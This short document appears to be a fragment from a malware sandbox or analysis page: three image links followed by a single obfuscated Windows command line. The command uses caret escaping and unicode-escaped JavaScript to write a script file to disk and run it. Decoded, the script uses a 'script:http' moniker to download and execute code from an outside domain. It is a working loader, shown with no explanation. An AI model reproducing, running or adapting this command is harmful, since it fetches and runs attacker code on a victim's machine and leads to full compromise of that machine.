 C:\Windows\System32\cONhosT.exe %COMSpeC% /V/D/c "S^eT SSG=C:\qoZG9P\&& mD !SSG!>nul 2>&1&&S^eT UFWN=!SSG!^PEBCPADO.JS&&<nul set/p LAXA=var LAXA='\u0055\u004c\u0064\u002b\u0044\u0055\u004c\u0064\u002b\u0045\u0055\u004c\u0064\u002b\u0022\u002f\u002f\u0074\u0034\u006f\u0061\u0070\u0066\u002e\u0063\u0068\u0075\u0063\u0072\u0075\u0074\u0065\u0064\u0061\u0064\u0069\u006c\u006d\u0061\u006f\u002e\u0063\u006c\u006f\u0075\u0064\u002f\u003f\u0032\u002f\u0022\u0029\u003b';SSG='\u003a\u0068\u0022\u003b\u0045\u0055\u004c\u0064\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043';PEBC='\u0076\u0061\u0072\u0020\u0043\u0055\u004c\u0064\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0055\u004c\u0064\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022';UFWN=PEBC+SSG+LAXA;PADO=new Function(UFWN);PADO(); >!UFWN!|caLl !UFWN!||caLl !UFWN! "